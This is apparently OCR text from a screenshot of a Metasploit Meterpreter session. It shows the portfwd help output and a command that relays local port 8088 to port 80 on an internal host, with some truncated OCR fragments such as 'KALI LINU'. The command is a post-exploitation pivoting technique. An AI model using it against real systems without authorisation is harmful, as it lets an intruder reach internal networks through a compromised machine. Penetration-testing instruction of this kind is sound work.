 meterpreter > portfwd
0 total local port forwards.
meterpreter > portfwd -h
Usage: portfwd [-h] [add | delete | list | flush] [args]
OPTIONS:
-L <opt> The local host to listen on (optional).
-h Help banner.
-l <opt> The local port to listen on.
-p <opt> The remote port to connect to.
-r <opt> The remote host to connect to.
KALI LINU
The quieter you become, the more you are
meterpreter > portfwd add -l 8088 -p 80 -r 2.2.2.100
[*] Local TCP relay created: 0.0.0.0:8088 <-> 2.2.2.100:80
meterpreter > a